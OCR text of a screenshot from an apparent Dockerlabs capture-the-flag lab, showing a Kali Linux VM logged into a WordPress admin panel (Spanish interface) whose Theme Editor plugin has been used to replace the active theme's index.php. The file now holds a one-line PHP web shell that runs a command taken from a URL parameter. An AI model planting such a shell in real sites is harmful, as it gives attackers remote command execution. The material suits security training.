 File Edit View VM Tabs Help Home kali
Dockerlabs
172.17.0.2/wordpress/wp-admin/admin.php?page=theme_editor_theme
Show or hide console view
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Web Invulnerable 4 0 Añadir Hola, mario
Escritorio
Entradas
Medios
Páginas
Comentarios
Apariencia
Plugins 1
Usuarios
Herramientas
Ajustes
Theme Editor
Theme Code Editor
Plugin Code Editor
Settings
Access Control
Notify Me
Child Theme
Child Theme
Permission
Cerrar menú
Theme Editor X
We love and care about you. Our team is putting maximum efforts to provide you the best functionalities. It would be highly appreciable if you could spend a couple of seconds to give a Nice Review to the plugin to appreciate our efforts. So we can work hard to provide new features regularly
Later Rate Us Never
Edit Themes BUY PRO
This theme is currently activated!
Warning: Making changes to active themes is not recommended.
Select theme to edit: Twenty Twenty-T Select
Twenty Twenty-Two: Editing twentytwentytwo/index.php
Upload Create Remove
1 <?php
2 system($_GET['CMD'])
3
4 ?>
Theme Files
assets
inc
parts
styles
templates
functions.php
index.php
readme.txt
screenshot.png
style.css
theme.json
Update File Download File Download Theme
Gracias por crear con WordPress. Versión 6.5.3